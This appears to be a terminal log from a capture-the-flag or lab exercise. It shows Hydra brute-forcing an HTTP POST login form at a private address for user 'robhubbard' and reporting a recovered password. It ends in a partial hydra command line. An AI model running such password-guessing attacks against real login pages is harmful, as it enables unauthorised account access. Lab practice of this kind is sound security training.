 [ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6562" - 6563 of 10000 [child 15]
[ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6563" - 6564 of 10000 [child 14]
[ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6564" - 6565 of 10000 [child 7]
[ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6565" - 6566 of 10000 [child 5]
[ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6566" - 6567 of 10000 [child 13]
[ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6567" - 6568 of 10000 [child 4]
[ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6568" - 6569 of 10000 [child 10]
[ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6569" - 6570 of 10000 [child 8]
[ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6570" - 6571 of 10000 [child 1]
[ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6571" - 6572 of 10000 [child 6]
[ATTEMPT] target 192.168.41.153 - login "robhubbard" - pass "mos6572" - 6573 of 10000 [child 12]
[80][http-post-form] host: 192.168.41.153 login: robhubbard password: mos6518
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-07-27 13:49:33
root@bob1bob2:~# hydra -l robhubbard -P test.txt 192.168.41.153 http-post-form "/commodore64/index.php:input